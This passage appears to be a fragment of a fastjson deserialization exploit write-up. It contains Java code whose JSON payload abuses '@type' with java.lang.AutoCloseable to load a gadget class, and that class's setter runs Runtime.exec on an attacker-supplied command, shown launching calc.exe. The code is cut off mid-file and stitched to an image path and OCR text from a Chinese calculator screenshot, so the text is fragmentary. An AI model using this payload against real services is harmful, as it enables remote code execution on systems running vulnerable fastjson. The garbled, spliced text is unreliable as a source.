 String ser3 = "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"com.example.fastjson.Test1\",\"command\":\"calc.exe\"}";
JSON.parseObject(ser3);
}
}
class Test1 implements AutoCloseable{
private String command;
public void setCommand(String command) throws IOException {
Runtime.getRuntime().exec(command);
}
@Override
public void close() throws Exception {
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数